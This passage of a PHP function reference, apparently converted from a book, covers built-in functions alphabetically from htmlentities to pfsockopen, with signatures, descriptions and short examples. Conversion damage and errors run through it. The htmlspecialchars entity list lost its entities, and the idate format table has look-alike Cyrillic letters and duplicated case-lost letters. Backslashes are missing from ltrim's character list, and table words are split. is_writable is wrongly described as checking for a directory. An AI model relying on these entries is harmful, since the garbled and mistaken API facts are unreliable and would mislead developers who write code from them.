| ENT_HTML5               | Handle code as HTML 5                                                                        |

If supplied, *encoding* determines the final encoding for the characters. The possible values for *encoding* are:

| ISO-88<br>59-1  | Western European, Latin-1                                                                     |
|-----------------|-----------------------------------------------------------------------------------------------|
| ISO-88<br>59-5  | Cyrillic charset (Latin/Cyrillic), rarely used                                                |
| ISO-88<br>59-15 | Western European, Latin-9. Adds the Euro sign, French and Finnish letters missing in Latin-1. |
| UTF-8           | ASCII-compatible multi-byte 8-bit Unicode                                                     |
| cp866           | DOS-specific Cyrillic charset                                                                 |
| cp1251          | Windows-specific Cyrillic charset                                                             |
| cp1252          | Windows-specific charset for Western European                                                 |
| KOI8-R          | Russian                                                                                       |
| BIG5            | Traditional Chinese, mainly used in Taiwan                                                    |
| GB2312          | Simplified Chinese, national standard character set                                           |
| BIG5-H<br>KSCS  | Big5 with Hong Kong extensions, Traditional Chinese                                           |
| Shift_<br>JIS   | Japanese                                                                                      |
| EUC-JP          | Japanese                                                                                      |
| MacRom<br>an    | Charset that was used by Mac OS                                                               |
|                 | An empty string activates detection from script encoding (Zend multibyte) default chars       |

An empty string activates detection from script encoding (Zend multibyte), default\_char et, and current locale, in this order. Not recommended.

## html\_entity\_decode

string html\_entity\_decode(stringstring[, int style[, string encoding]])

Converts all HTML entities in *string* to the equivalent character. All entities defined in the HTML standard are converted. If supplied, *style* determines the manner in which quotes are translated. The possible values for *style* are the same as those for *htmlentities*.

If supplied, *encoding* determines the final encoding for the characters. The possible values for *encoding* are the same as those for *htmlentities*.

## htmlspecialchars

```
string htmlspecialchars(stringstring[, intstyle[, string
encoding[, bool double_encode]]])
```

Converts characters in *string* that have special meaning in HTML and returns the resulting string. A subset of all HTML entities covering the most common characters is used to perform the translation. If supplied, *style* determines the manner in which quotes are translated. The characters translated are:

- Ampersand (&) becomes & amp;
- Double quotes (") become "
- Single quote (') becomes '
- Less than sign (<) becomes &lt;
- Greater than sign (>) becomes >

The possible values for *style* are the same as those for *htmlentities*. If supplied, *encoding* determines the final encoding for the characters. The possible values for *encoding* are the same as those for *htmlentities*. When *double\_encode* is turned off, PHP will not encode existing *htmlentities*.

# htmlspecialchars\_decode

string htmlspecialchars\_decode(stringstring[, int style])

Converts HTML entities in *string* to characters. A subset of all HTML entities covering the most common characters is used to perform the translation. If supplied, *style* determines the manner in which quotes are translated. See htmlentities() for the possible values for *style*. The characters translated are those found in htmlspecialchars().

# http\_build\_query

string http\_build\_query(mixed values[, string prefix [, string

```
arg_separator [, int enc_type]]])
```

Returns a URL-encoded query string from *values*. The array values can be either numerically indexed or associative (or a combination). Because strictly numeric names may be illegal in some languages interpreting the query string on the other side (PHP, for example), if you use numeric indices in values, you should also provide *prefix*. The value of *prefix* is prepended to all numeric names in the resulting query string. The *arg\_separator* allows for assigning a customized delimiter and the *enc\_type* option allows for selecting different encoding types.

#### hypot

```
float hypot(float x, float y)
```

Calculates and returns the length of the hypotenuse of a right-angle triangle whose other sides have lengths x and y.

#### idate

```
int idate(string format[, int timestamp])
```

Formats a time and date as an integer according to the *format* string provided in the first parameter. If the second parameter is not specified, the current time and date is used. The following characters are recognized in the *format* string:

| В | Swatch internet time                                                                  |
|---|---------------------------------------------------------------------------------------|
| d | Day of the month                                                                      |
| h | Hour in 12-hour format                                                                |
| Η | Hour in 24-hour format                                                                |
| i | Minutes                                                                               |
| I | 1 if Daylight Saving Time; 0 otherwise                                                |
| j | Day of the month (e.g., 1 through 31)                                                 |
| L | 0 if the year is not a leap year; 1 if it is                                          |
| m | Month (1 through 12)                                                                  |
| S | Seconds                                                                               |
| t | Number of days in the month, from 28 to 31                                            |
| U | Seconds since the Unix epoch                                                          |
| W | Numeric day of the week, starting with 0 for Sunday                                   |
| W | Numeric week of the year according to ISO 8601                                        |
| Y | Year with four digits (e.g., 1998)                                                    |
| У | Year with one or two digits (e.g., 98)                                                |
| Z | Day of the year, from 1 through 365                                                   |
| Z | Time zone offset in seconds, from -43200 (far west of UTC) to 43200 (far east of UTC) |

Any characters in the *format* string not matching one of the above are ignored. Although the character strings used in idate are similar to those in date, because idate returns an integer, in places where date would return a two-digit number with leading zero, the leading zero is not preserved; for example, date ('y'); will return 05 for a timestamp in 2005, while idate ('y'); will return 5.

#### ignore\_user\_abort

int ignore\_user\_abort([string ignore])

Sets whether the client disconnecting from the script should stop processing of the PHP

script. If *ignore* is true, the script will continue processing, even after a client disconnect. Returns the current value; if *ignore* is not given, the current value is returned without a new value being set.

## implode

```
string implode(string separator, array strings)
```

Returns a string created by joining every element in strings with separator.

## inet\_ntop

```
string inet_ntop(string address)
```

Unpacks the packed IPv4 or IPv6 IP address *address* and returns it as a human-readable string.

## inet\_pton

```
string inet_pton(string address)
```

Packs the human-readable IP address address into a 32- or 128-bit value and returns it.

## in\_array

```
bool in_array(mixed value, array array[, bool strict])
```

Returns true if the given *value* exists in the *array*. If the third argument is provided and is true, the function will return true only if the element exists in the array and has the same type as the provided value (that is, "1.23" in the array will not match 1.23 as the argument). If the argument is not found in the array, the function returns false.

## ini\_get

```
string ini_get(string variable)
```

Returns the value for the configuration option *variable*. If *variable* does not exist, returns false.

#### ini\_get\_all

```
array ini_get_all([string extension [, bool details]])
```

Returns all configuration options as an associative array. If a valid *extension* is specified then only values pertaining to that named *extension* are returned. If *details* is true (default), then detail settings are retrieved. Each value returned in the array is an associative array with three keys:

| global_va<br>lue | The global value for the configuration option, as set in <i>php.ini</i>                                     |
|------------------|----------------------------------------------------------------------------------------------------|
| local_val<br>ue  | The local override for the configuration option, as set through <code>ini_set()</code> , for example        |
| access           | A bitmask with the levels at which the value can be set (see ini_set for more information on access levels) |

## ini\_restore

```
void ini restore(string variable)
```

Restores the value for the configuration option *variable*. This is done automatically when a script completes execution for all configuration options set using ini\_set() during the script.

#### ini\_set

```
string ini set(string variable, string value)
```

Sets the configuration option *variable* to *value*. Returns the previous value if successful, or false if not. The new value is kept for the duration of the current script and is restored after the script ends.

#### intdiv

```
int intdiv (int dividend, int vdivisor)
```

Returns the quotient of the division of *dividend* by *divisor*. The quotient is returned as an integer.

#### interface\_exists

bool interface exists(string name [, bool autoload\_interface])

Returns true if an interface named *name* has been defined and false otherwise. By default, the function will call \_\_autoload() on the interface; if autoload\_interface is set and is false, \_\_autoload() will not be called.

#### intval

```
int intval(mixed value[, int base])
```

Returns the integer value for *value* using the optional base *base* (if unspecified, base-10 is used). If *value* is a nonscalar value (object or array), the function returns 0.

## ip2long

```
int ip2long(string address)
```

Converts a dotted (standard format) IP address to an IPv4 address.

## is\_a

bool is\_a(object, string class [, bool allow\_string])

Returns true if *object* is of the class *class*, or if its class has *class* as one of its parents; otherwise, returns false. If *allow\_string* is false, then string *class* name as *object* is not allowed.

## is\_array

```
bool is_array(mixed value)
```

Returns true if *value* is an array; otherwise, returns false.

# is\_bool

```
bool is_bool (mixed value)
```

Returns true if *value* is a boolean; otherwise, returns false.

#### is\_callable

int is\_callable(callable callback[, int lazy[, string name]])

Returns true if *callback* is a valid callback, false otherwise. To be valid, *callback* must either be the name of a function or an array containing two values—an object and the name of a method on that object. If *lazy* is given and is true, the actual existence of the function in the first form, or that the first element in callback is an object with a method named the second element, is not checked. The arguments merely have to have the correct kind of values to qualify as true. If supplied, the final argument is filled with the callable name for the function—though in the case of the callback being a method on an object, the resulting name in *name* is not actually usable to call the function directly.

## is\_countable

bool is countable(mixed variable)

Verify that the contents of *variable* is an array or an object implementing Countable.

## is\_dir

bool is dir(string path)

Returns true if *path* exists and is a directory; otherwise, returns false. This information is cached; you can clear the cache with clearstatcache().

## is\_executable

```
bool is_executable(string path)
```

Returns true if *path* exists and is executable; otherwise, returns false. This information is cached; you can clear the cache with clearstatcache().

# is\_file

```
bool is file(string path)
```

Returns true if path exists and is a file; otherwise, returns false. This information

is cached; you can clear the cache with clearstatcache().

## is\_finite

bool is\_finite(float value)

Returns true if *value* is not positive or negative infinity, and false otherwise.

# is\_float

```
bool is_float(mixed value)
```

Returns true if *value* is a float; otherwise, returns false.

# is\_infinite

bool is\_infinite(float value)

Returns true if *value* is positive or negative infinity, and false otherwise.

# is\_int

```
bool is_int(mixed value)
```

Returns true if *value* is an integer; otherwise, returns false.

# is\_iterable

```
bool is_iterable(mixed value)
```

Returns true if *value* is an iterable pseudotype, an array, or a traversable object; otherwise, returns false.

# is\_link

```
bool is_link(string path)
```

Returns true if *path* exists and is a symbolic link file; otherwise, returns false. This information is cached; you can clear the cache with clearstatcache().

#### is\_nan

bool is nan(float value)

Returns true if *value* is a "not a number" value, or false if *value* is a number.

is\_null

bool is null(mixed value)

Returns true if value is null (that is, the keyword NULL); otherwise, returns false.

#### is\_numeric

bool is\_numeric(mixed value)

Returns true if *value* is an integer, a floating-point value, or a string containing a number; otherwise, returns false.

is\_object

bool is\_object(mixed value)

Returns true if value is an object; otherwise, returns false.

#### is\_readable

bool is\_readable(string path)

Returns true if *path* exists and is readable; otherwise, returns false. This information is cached; you can clear the cache with clearstatcache().

#### is\_resource

bool is\_resource(mixed value)

Returns true if *value* is a resource; otherwise, returns false.

#### is\_scalar

```
bool is scalar (mixed value)
```

Returns true if *value* is a scalar value—an integer, boolean, floating-point value, resource, or string. If *value* is not a scalar value, the function returns false.

## is\_string

```
bool is_string(mixed value)
```

Returns true if *value* is a string; otherwise, returns false.

## is\_subclass\_of

```
bool is_subclass_of(object object, string class [, bool
    allow_string])
```

Returns true if *object* is an instance of the class *class* or an instance of a subclass of *class*. If not, the function returns false. If the *allow\_string* parameter is set to false, *class* "as object" is not allowed.

# is\_uploaded\_file

bool is\_uploaded\_file(string path)

Returns true if *path* exists and was uploaded to the web server using the file element in a web page form; otherwise, returns false. See <u>Chapter 8</u> for more information on using uploaded files.

## is\_writable

```
bool is_writable(string path)
```

Returns true if *path* exists and is a directory; otherwise, returns false. This information is cached; you can clear the cache with clearstatcache().

# isset

```
bool isset(mixed value1) [, ... mixed valueN])
```

Returns true if *value*, a variable, has been set; if the variable has never been set or has been unset(), the function returns false. If multiple *values* are provided, then

isset will return true only if they are all set.

#### json\_decode

```
mixed json_decode(string json[, bool assoc [, int depth [, int
options]]])
```

Takes a JSON-encoded string, *json*, and returns it as a converted PHP variable. If the JSON cannot be decoded, then NULL is returned. When *assoc* is true, objects will be converted into associative arrays. *depth* is user-controlled recursion level. *options* controls how some of the provided data in the string can be alternatively returned.

#### json\_encode

```
mixed json encode(mixed value [, int options [, int depth]])
```

Returns a string containing the JSON representation of *value*. *options* controls how some of the provided data in the string can be alternatively returned. If *depth* is used, it must be greater than zero.

#### key

```
mixed key(array & array)
```

Returns the key for the element currently pointed to by the internal array pointer.

#### krsort

```
int krsort(array array[, int flags])
```

Sorts an array by key in reverse order, maintaining the keys for the array values. The optional second parameter contains additional sorting flags. See <u>Chapter 5</u> and sort for more information on using this function.

#### ksort

```
int ksort(array array[, int flags])
```

Sorts an array by key, maintaining the keys for the array values. The optional second

parameter contains additional sorting flags. See <u>Chapter 5</u> and sort for more information on using this function.

lcfirst

```
string lcfirst(stringstring)
```

Returns *string* with the first character, if alphabetic, converted to lowercase. The table used for converting characters is locale-specific.

## lcg\_value

float lcg\_value()

Returns a pseudorandom float number between 0 and 1, inclusive, using a linear congruential number generator.

## Ichgrp

```
bool lchgrp(string path, mixed group)
```

Changes the group for the symlink *path* to *group*; PHP must have appropriate privileges for this function to work. Returns true if the change was successful and false if not.

## Ichown

```
bool lchown(string path, mixed user)
```

Changes ownership for the symlink *path* to the user named *user*. PHP must have appropriate privileges (generally, root) for the function to operate. Returns true if the change was successful and false if not.

## levenshtein

```
int levenshtein(string one, string two[, int insert, int
replace, int delete]) int levenshtein(string one, string two[,
mixed callback])
```

Calculates the Levenshtein distance between two strings. This is the number of

characters you have to replace, insert, or delete to transform *one* into *two*. By default, replacements, inserts, and deletes have the same cost, but you can specify different costs with *insert*, *replace*, and *delete*. In the second form, just the total cost of inserts, replaces, and deletes are returned, not broken down.

## link

```
bool link(string path, string new)
```

Creates a hard link to *path* at the path *new*. Returns true if the link was successfully created and false if not.

## linkinfo

```
int linkinfo(string path)
```

Returns true if *path* is a link and if the file referenced by *path* exists. Returns false if *path* is not a link, if the file referenced by it does not exist, or if an error occurs.

list

```
array list(mixed valuel[, ... valueN])
```

Assigns a set of variables from elements in an array. For example:

**list**(\$first, \$second) = **array**(1, 2); // \$first = 1, \$second = 2

## NOTE

list is actually a language construct.

## localeconv

```
array localeconv()
```

Returns an associative array of information about the current locale's numeric and monetary formatting. The array contains the following elements:

| deci<br>mal_<br>poin<br>t         | Decimal-point character                                                                                            |
|-----------------------------------|----------------------------------------------------------------------------------------------------|
| thou<br>sand<br>s_se<br>p         | Separator character for thousands                                                                                  |
| grou<br>ping                      | Array of numeric groupings; indicates where the number should be separated using the thousands separator character |
| int_<br>curr<br>_sym<br>bol       | International currency symbol (e.g., USD)                                                                          |
| curr<br>ency<br>_sym<br>bol       | Local currency symbol (e.g., \$)                                                                                   |
| mon_<br>deci<br>mal_<br>poin<br>t | Decimal-point character for monetary values                                                                        |
| mon_<br>thou<br>sand<br>s_se<br>p | Separator character for thousands in monetary values                                                               |
| posi<br>tive<br>_sig<br>n         | Sign for positive values                                                                                           |
| nega<br>tive<br>_sig<br>n         | Sign for negative values                                                                                           |
| int_<br>frac<br>_dig<br>its       | International fractional digits                                                                                    |
| frac<br>_dig<br>its               | Local fractional digits                                                                                            |
| pcs                               | true if the local currency symbol precedes a positive value: false if it follows the value                         |

| _pre<br>cede<br>s          |                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| p_se<br>p_by<br>_spa<br>ce | true if a space separates the local currency symbol from a positive value                                                                                                    |
| p_si<br>gn_p<br>osn        | 0 if parentheses surround the value and currency symbol for positive values, 1 if the sign<br>precedes the currency symbol and value, 2 if the sign follows the currency symbol and value, 3 if<br>the sign precedes the currency symbol, and 4 if the sign follows the currency symbol |
| n_cs<br>_pre<br>cede<br>s  | true if the local currency symbol precedes a negative value; false if it follows the value                                                                                                    |
| n_se<br>p_by<br>_spa<br>ce | true if a space separates the local currency symbol from a negative value                                                                                                    |
| n_si<br>gn_p<br>osn        | 0 if parentheses surround the value and currency symbol for negative values, 1 if the sign<br>precedes the currency symbol and value, 2 if the sign follows the currency symbol and value, 3 if<br>the sign precedes the currency symbol, and 4 if the sign follows the currency symbol |

#### localtime

```
array localtime([int timestamp[, bool associative]])
```

Returns an array of values as given by the C function of the same name. The first argument is the timestamp; if the second argument is provided and is true, the values are returned as an associative array. If the second argument is not provided or is false, a numeric array is returned. The keys and values returned are:

| tm_sec   | Seconds                                                      |
|----------|--------------------------------------------------------------|
| tm_min   | Minutes                                                      |
| tm_hour  | Hour                                                         |
| tm_mday  | Day of the month                                             |
| tm_mon   | Month of the year                                            |
| tm_year  | Number of years since 1900                                   |
| tm_wday  | Day of the week                                              |
| tm_yday  | Day of the year                                              |
| tm_isdst | 1 if Daylight Saving Time was in effect at the date and time |

If a numeric array is returned, the values are in the order given above.

## log

```
float log(float number [, float base])
```

Returns the natural log of *number*. The *base* option controls the logarithmic base that will be used; it defaults to *e*, which is a natural logarithm.

#### log10

```
float log10(float number)
```

Returns the base-10 logarithm of number.

#### log1p

```
float log1p(float number)
```

Returns the log(1 + number), computed in such a way that the returned value is accurate even when *number* is close to zero.

## long2ip

```
string long2ip(string address)
```

Converts an IPv4 address to a dotted (standard format) address.

## Istat

```
array lstat(string path)
```

Returns an associative array of information about the file *path*. If *path* is a symbolic link, information about *path* is returned, rather than information about the file to which *path* points. See fstat for a list of the values returned and their meanings.

## Itrim

```
string ltrim(stringstring[, stringcharacters])
```

Returns *string* with all characters in *characters* stripped from the beginning. If *characters* is not specified, the characters stripped are n, r, t, v, 0, and spaces.

#### mail

```
bool mail(string recipient, string subject, string message[,
string headers [, string parameters]])
```

Sends *message* to *recipient* via email with the subject *subject* and returns true if the message was successfully sent and false if it wasn't. If given, *headers* is added to the end of the headers generated for the message, allowing you to add cc:, bcc:, and other headers. To add multiple headers, separate them with  $\n$  characters (or  $\r\n$  characters on Windows servers). Finally, if specified, *parameters* is added to the parameters of the call to the mailer program used to send the mail.

#### max

```
mixed max(mixed value1[, mixed value2[, ... mixed valueN]])
```

If *value1* is an array, returns the largest number found in the values of the array. If not, returns the largest number found in the arguments.

#### md5

```
string md5(string string [, bool binary])
```

Calculates the MD5 encryption hash of *string* and returns it. If the *binary* option is true, then the MD5 hash returned is in raw binary format (length of 16); *binary* defaults to false, thus making md5 return a full 32-character hex string.

#### md5\_file

```
string md5_file(string path[, bool binary])
```

Calculates and returns the MD5 encryption hash for the file at *path*. An MD5 hash is a 32-character hexadecimal value that can be used to checksum a file's data. If *binary* is supplied and is true, the result is sent as a 16-bit binary value instead.

#### memory\_get\_peak\_usage

```
int memory_get_peak_usage([bool actual])
```

Returns the peak memory usage so far, in bytes, of the currently running script. If *actual* is specified and true, returns the actual bytes allocated; otherwise, it returns the bytes allocated through PHP's internal memory allocation routines.

#### memory\_get\_usage

```
int memory get usage([bool actual])
```

Returns the current memory usage, in bytes, of the currently running script. If *actual* is specified and true, returns the actual bytes allocated; otherwise, it returns the bytes allocated through PHP's internal memory allocation routines.

#### metaphone

```
string metaphone(string, int max_phonemes)
```

Calculates the metaphone key for *string*. The maximum number of phonemes to use in calculating the value is given in *max\_phonemes*. Similar-sounding English words generate the same key.

## method\_exists

```
bool method_exists(object, string name)
```

Returns true if the object contains a method with the name given in the second parameter, and false otherwise. The method may be defined in the class of which the object is an instance, or in any superclass of that class.

#### microtime

```
mixed microtime([ bool get_as_float])
```

Returns a string in the format *microseconds seconds*, where *seconds* is the number of seconds since the Unix epoch (January 1, 1970), and *microseconds* is the microseconds portion of the time since the Unix epoch. If *get\_as\_float* is true, a float will be returned instead of a string.

#### min

```
mixed min(mixed value1[, mixed value2[, ... mixed valueN]])
```

If *value1* is an array, returns the smallest number found in the values of the array. If not, returns the smallest number found in the arguments.

#### mkdir

```
bool mkdir(string path[, int mode [, bool recursive [, resource
context]]])
```

Creates the directory *path* with *mode* permissions. The mode is expected to be an octal number such as 0755. An integer value such as 755 or a string value such as "u+x" will not work as expected. Returns true if the operation was successful and false if not. If recursive is used, it allows for the creation of nested directories.

#### mktime

```
int mktime(int hours, int minutes, int seconds, int month, int
day, int year [, int is_dst])
```

Returns the Unix timestamp value corresponding to the parameters, which are supplied

in the order *hours*, *minutes*, *seconds*, *month*, *day*, *year*, and (optionally) whether the value is in Daylight Saving Time. This timestamp is the number of seconds elapsed between the Unix epoch and the given date and time.

The order of the parameters is different from that of the standard Unix mktime() call, to make it simpler to leave out unneeded arguments. Any arguments left out are given the current local date and time.

## move\_uploaded\_file

```
bool move uploaded file(string from, string to)
```

Moves the file *from* to the new location *to*. The function moves the file only if *from* was uploaded by an HTTP POST. If *from* does not exist or is not an uploaded file, or if any other error occurs, false is returned; if the operation is successful, true is returned.

## mt\_getrandmax

```
int mt_getrandmax()
```

Returns the largest value that can be returned by mt\_rand().

## mt\_rand

```
int mt_rand([int min, int max])
```

Returns a random number from *min* to *max*, inclusive, generated using the Mersenne Twister pseudorandom number generator. If *min* and *max* are not provided, returns a random number from 0 to the value returned by mt\_getrandmax().

## mt\_srand

```
void mt_srand(int seed)
```

Seeds the Mersenne Twister generator with *seed*. You should call this function with a varying number, such as that returned by time(), before making calls to mt\_rand().

#### natcasesort

```
void natcasesort(array array)
```

Sorts the elements in the given array using a case-insensitive *natural order* algorithm; see natsort for more information.

#### natsort

```
bool natsort(array array)
```

Sorts the values of the array using "natural order": numeric values are sorted in the manner expected by language, rather than the often bizarre order in which computers insist on putting them (ASCII ordered). For example:

```
$array = array("1.jpg", "4.jpg", "12.jpg", "2,.jpg", "20.jpg");
$first = sort($array); // ("1.jpg", "12.jpg", "2.jpg", "20.jpg", "4.jpg")
$second = natsort($array); // ("1.jpg", "2.jpg", "4.jpg", "12.jpg",
"20.jpg")
```

#### next

```
mixed next(array array)
```

Increments the internal pointer to the element after the current element and returns the value of the element to which the internal pointer is now set. If the internal pointer already points beyond the last element in the array, the function returns false.

Be careful when iterating over an array using this function—if an array contains an empty element or an element with a key value of 0, a value equivalent to false is returned, causing the loop to end. If an array might contain empty elements or an element with a key of 0, use the each function instead of a loop with next.

#### nl\_langinfo

```
string nl_langinfo(int item)
```

Returns the string containing the information for *item* in the current locale; *item* is one of a number of different values such as day names, time format strings, and so on. The

actual possible values are different on different implementations of the C library; see <langinfo.h> on your machine for the values on your OS.

### nl2br

```
string nl2br(string string [, bool xhtml_lb])
```

Returns a string created by inserting <br /> before all newline characters in *string*. If *xhtml\_lb* is true, then nl2br will use XHTML-compatible line breaks.

## number\_format

```
string number_format(float number[, int precision[, string
    decimal_separator, string thousands_separator]])
```

Creates a string representation of *number*. If *precision* is given, the number is rounded to that many decimal places; the default is no decimal places, creating an integer. If *decimal\_separator* and *thousands\_separator* are provided, they are used as the decimal-place character and thousands separator, respectively. They default to the English locale versions (. and , ). For example:

```
$number = 7123.456;
$english = number_format($number, 2); // 7,123.45
$francais = number_format($number, 2, ',', ' '); // 7 123,45
$deutsche = number format($number, 2, ',', '.'); // 7.123,45
```

If rounding occurs, proper rounding is performed, which may not be what you expect (see round).

## ob\_clean

```
void ob_clean()
```

Discards the contents of the output buffer. Unlike ob\_end\_clean(), the output buffer is not closed.

#### ob\_end\_clean

```
bool ob_end_clean()
```

Turns off output buffering and empties the current buffer without sending it to the client. See Chapter 15 for more information on using the output buffer.

```
ob_end_flush
bool ob_end_flush()
```

Sends the current output buffer to the client and stops output buffering. See <u>Chapter 15</u> for more information on using the output buffer.

## ob\_flush

```
void ob_flush()
```

Sends the contents of the output buffer to the client and discards the contents. Unlike calling ob\_end\_flush(), the output buffer itself is not closed.

## ob\_get\_clean

```
string ob_get_clean()
```

Returns the contents of the output buffer and ends output buffering.

# ob\_get\_contents

```
string ob_get_contents()
```

Returns the current contents of the output buffer; if buffering has not been enabled with a previous call to ob\_start(), returns false. See <u>Chapter 15</u> for more information on using the output buffer.

## ob\_get\_flush

```
string ob_get_flush()
```

Returns the contents of the output buffer, flushes the output buffer to the client, and ends output buffering.

## ob\_get\_length

int ob get length()

Returns the length of the current output buffer, or false if output buffering isn't enabled. See Chapter 15 for more information on using the output buffer.

ob\_get\_level

```
int ob get level()
```

Returns the count of nested output buffers, or 0 if output buffering is not currently active.

#### ob\_get\_status

```
array ob_get_status([bool verbose])
```

Returns status information about the current output buffer. If *verbose* is supplied and is true, returns information about all nested output buffers.

#### ob\_gzhandler

```
string ob gzhandler(string buffer[, int mode])
```

This function *gzip*-compresses output before it is sent to the browser. You don't call this function directly. Rather, it is used as a handler for output buffering using the ob\_start() function. To enable *gzip*-compression, call ob\_start() with this function's name:

```
<ob_start("ob_gzhandler");>
```

#### ob\_implicit\_flush

```
void ob_implicit_flush([int flag])
```

If *flag* is true or unspecified, turns on output buffering with implicit flushing. When implicit flushing is enabled, the output buffer is cleared and sent to the client after any output (such as the printf() and echo() functions). See <u>Chapter 15</u> for more information on using the output buffer.

#### ob\_list\_handlers

array ob\_list\_handlers()

Returns an array with the names of the active output handlers. If PHP's built-in output buffering is enabled, the array contains the value default output handler. If no output handlers are active, it returns an empty array.

#### ob\_start

```
bool ob_start([string callback [, int chunk [, bool erase]]])
```

Turns on output buffering, which causes all output to be accumulated in a buffer instead of being sent directly to the browser. If *callback* is specified, it is a function (called before sending the output buffer to the client) that can modify the data in any way; the ob\_gzhandler() function is provided to compress the output buffer in a client-aware manner. The *chunk* option can be used to trigger the flushing of the buffer when the buffer size equals the chunk number. If the *erase* option is set to false, then the buffer will not be deleted until the end of the script. See <u>Chapter 15</u> for more information on using the output buffer.

#### octdec

```
number octdec(string octal)
```

Converts *octal* to its decimal value. Up to a 32-bit number, or 2,147,483,647 decimal (01777777777 octal), can be converted.

## opendir

```
resource opendir(string path[, resource context])
```

Opens the directory *path* and returns a directory handle for the path that is suitable for use in subsequent readdir(), rewinddir(), and closedir() calls. If *path* is not a valid directory, if permissions do not allow the PHP process to read the directory, or if any other error occurs, false is returned.

## openlog

#### bool openlog(string identity, int options, int facility)

Opens a connection to the system logger. Each message sent to the logger with a subsequent call to syslog() is prepended by *identity*. Various options can be specified by *options*; OR any options you want to include. The valid options are:

| LOG_CONS   | If an error occurs while writing to the system log, write the error to the system console |
|------------|-------------------------------------------------------------------------------------------|
| LOG_NDELAY | Open the system log immediately                                                           |
| LOG_ODELAY | Delay opening the system log until the first message is written to it                     |
| LOG_PERROR | Print this message to standard error in addition to writing it to the system log          |
| LOG_PID    | Include the PID in each message                                                           |

The third parameter, *facility*, tells the system log what kind of program is logging to the system log. The following facilities are available:

| LOG_AUTH         | Security and authorization errors (deprecated; if $LOG\_AUTHPRIV$ is available, use it instead) |
|------------------|-------------------------------------------------------------------------------------------------|
| LOG_AUTHPRI<br>V | Security and authorization errors                                                               |
| LOG_CRON         | Clock daemon (cron and at) errors                                                               |
| LOG_DAEMON       | Errors for system daemons not given their own codes                                             |
| LOG_KERN         | Kernel errors                                                                                   |
| LOG_LPR          | Line printer subsystem errors                                                                   |
| LOG_MAIL         | Mail errors                                                                                     |
| LOG_NEWS         | USENET news system errors                                                                       |
| LOG_SYSLOG       | Errors generated internally by syslogd                                                          |
| LOG_AUTHPRI<br>V | Security and authorization errors                                                               |
| LOG_USER         | Generic user-level errors                                                                       |
| LOG_UUCP         | UUCP errors                                                                                     |

ord

```
int ord(stringstring)
```

Returns the ASCII value of the first character in string.

#### output\_add\_rewrite\_var

bool output\_add\_rewrite\_var(string name, string value)

Begins using the value rewriting output handler by appending the name and value to all HTML anchor elements and forms. For example:

```
output_add_rewrite_var('sender', 'php');
echo "<a href=\"foo.php\">\n";
echo '<form action="bar.php"></form>';
// outputs:
// <a href="foo.php?sender=php">
// <form action="bar.php"><input type="hidden" name="sender" value="php"
// </form>
```

#### output\_reset\_rewrite\_vars

bool output reset rewrite vars()

Resets the value writing output handler; if the value writing output handler was in effect, any still unflushed output will no longer be affected by rewriting even if put into the buffer before this call.

#### pack

```
string pack(string format, mixed arg1[, mixed arg2[, ... mixed
argN]])
```

Creates a binary string containing packed versions of the given arguments according to format. Each character may be followed by a number of arguments to use in that format, or an asterisk (\*), which uses all arguments to the end of the input data. If no repeater argument is specified, a single argument is used for the format character. The following characters are meaningful in the *format* string:

| а | NUL-byte-padded | string |
|---|-----------------|--------|
|---|-----------------|--------|

| A | Space-padded string                                      |
|---|----------------------------------------------------------|
| h | Hexadecimal string, with the low nibble first            |
| Н | Hexadecimal string, with the high nibble first           |
| С | Signed char                                              |
| С | Unsigned char                                            |
| s | 16-bit, machine-dependent byte-ordered signed short      |
| S | 16-bit, machine-dependent byte-ordered unsigned short    |
| n | 16-bit, big-endian byte-ordered unsigned short           |
| v | 16-bit, little-endian byte-ordered unsigned short        |
| i | Machine-dependent size and byte-ordered signed integer   |
| I | Machine-dependent size and byte-ordered unsigned integer |
| l | 32-bit, machine-dependent byte-ordered signed long       |
| L | 32-bit, machine-dependent byte-ordered unsigned long     |
| Ν | 32-bit, big-endian byte-ordered unsigned long            |
| V | 32-bit, little-endian byte-ordered unsigned long         |
| f | Float in machine-dependent size and representation       |
| d | Double in machine-dependent size and representation      |
| x | NUL-byte                                                 |
| Х | Back up one byte                                         |
| _ |                                                          |

@ Fill to absolute position (given by the repeater argument) with NUL-bytes

#### parse\_ini\_file

array parse\_ini\_file(string filename[, bool process\_sections[, int scanner\_mode]])

Loads *filename*—which must be a file in the standard *php.ini* format—and returns the values contained in it as an associative array, or false if the file could not be parsed.

If *process\_sections* is set and is true, a multidimensional array with values for the sections in the file is returned. The *scanner\_mode* option is either INI\_SCANNER\_NORMAL, the default, or INI\_SCANNER\_RAW, indicating that the function should not parse option values.

## parse\_ini\_string

```
array parse_ini_string(string config[, bool process_sections[,
int scanner_mode]])
```

Parses a string in the *php.ini* format and returns the values contained in it in an associative array, or false if the string could not be parsed. If *process\_sections* is set and is true, a multidimensional array with values for the sections in the file is returned. The *scanner\_mode* option is either INI\_SCANNER\_NORMAL, the default, or INI\_SCANNER\_RAW, indicating that the function should not parse option values.

#### parse\_str

```
void parse_str(string string[, array variables])
```

Parses *string* as if coming from an HTTP POST request, setting variables in the local scope to the values found in the string. If *variables* is given, the array is set with keys and values from the string.

#### parse\_url

```
mixed parse url(string url)[, int component])
```

Returns an associative array of the component parts of *url*. The array contains the following values:

| fragment | The named anchor in the URL                             |
|----------|---------------------------------------------------------|
| host     | The host                                                |
| pass     | The user's password                                     |
| path     | The requested path (which may be a directory or a file) |
| port     | The port to use for the protocol                        |
| query    | The query information                                   |
| scheme   | The protocol in the URL, such as "http"                 |
| user     | The user given in the URL                               |

The array will not contain values for components not specified in the URL. For example:

```
$url = "http://www.oreilly.net/search.php#place?name=php&type=book";
$array = parse_url($url);
print_r($array); // contains values for "scheme", "host", "path", "query",
    // and "fragment"
```

If the component option is provided, then just that particular component of the URL will be returned.

#### passthru

```
void passthru(string command[, int return])
```

Executes *command* via the shell and outputs the results of the command into the page. If *return* is specified, it is set to the return status of the command. If you want to capture the results of the command, use exec().

#### pathinfo

```
mixed pathinfo(string path[, int options])
```

Returns an associative array containing information about *path*. If the *options* parameter is given, it specifies a particular element to be returned. PATHINFO\_DIRNAME, PATHINFO\_BASENAME, PATHINFO\_EXTENSION, and

#### PATHINFO\_FILENAME are valid options values.

The following elements are in the returned array:

| dirname       | The directory in which <i>path</i> is contained.                                                          |
|---------------|----------------------------------------------------------------------------------------------------|
| basename      | The basename (see basename) of <i>path</i> , including the file's extension.                              |
| extensio<br>n | The extension, if any, on the file's name. Does not include the period at the beginning of the extension. |

#### pclose

```
int pclose(resource handle)
```

Closes the pipe referenced by *handle*. Returns the termination code of the process that was run in the pipe.

#### pfsockopen

```
